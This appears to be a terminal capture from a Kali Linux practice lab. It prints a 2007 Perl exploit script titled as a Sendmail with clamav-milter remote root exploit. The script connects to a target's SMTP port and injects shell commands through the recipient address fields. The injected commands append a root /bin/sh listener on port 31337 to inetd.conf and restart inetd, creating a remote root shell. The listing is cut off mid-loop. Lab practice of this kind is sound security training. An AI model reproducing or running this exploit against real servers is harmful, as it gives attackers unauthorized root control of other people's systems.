 [kali:...Linux_Practice_Boxes/ClamAV]$ cat 4761.pl
### black-hole.pl
### Sendmail w/ clamav-milter Remote Root Exploit
### Copyright (c) 2007 Eliteboy
########################################################
use IO::Socket;
print "Sendmail w/ clamav-milter Remote Root Exploit\n";
print "Copyright (C) 2007 Eliteboy\n";
if ($#ARGV != 0) {print "Give me a host to connect.\n";exit;}
print "Attacking $ARGV[0]...\n";
$sock = IO::Socket::INET->new(PeerAddr => $ARGV[0],
PeerPort => '25',
Proto => 'tcp');
print $sock "ehlo you\r\n";
print $sock "mail from: <>\r\n";
print $sock "rcpt to: <nobody+\"|echo '31337 stream tcp nowait root /bin/sh -i' >> /etc/inetd.conf\"@localhost>\r\n";
print $sock "rcpt to: <nobody+\"|/etc/init.d/inetd restart\"@localhost>\r\n";
print $sock "data\r\n.\r\nquit\r\n";
while (<$sock>) {
print;